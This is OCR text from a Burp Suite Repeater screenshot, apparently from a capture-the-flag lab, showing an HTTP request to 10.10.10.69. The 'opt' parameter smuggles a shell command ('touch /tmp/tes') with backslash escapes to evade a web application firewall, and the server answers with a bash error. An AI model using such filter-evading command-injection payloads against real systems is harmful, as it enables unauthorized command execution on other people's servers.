 Applications Places burp-StartBurp Sun 18:17 1
Burp Suite Professional v1.7.33 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.10.10.69 ?
Request
Raw Params Headers Hex
GET /sync?opt=' t\o\u\c\h /tmp/tes' HTTP/1.1
Host: 10.10.10.69
User-Agent: GoBuster
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 27 May 2018 22:16:50 GMT
Content-Type: text/plain
Connection: close
Server: SuperWAF
Content-Length: 39
bash: -c: option requires an argument
? < + > Type a search term 0 matches
Done 178 bytes | 190 millis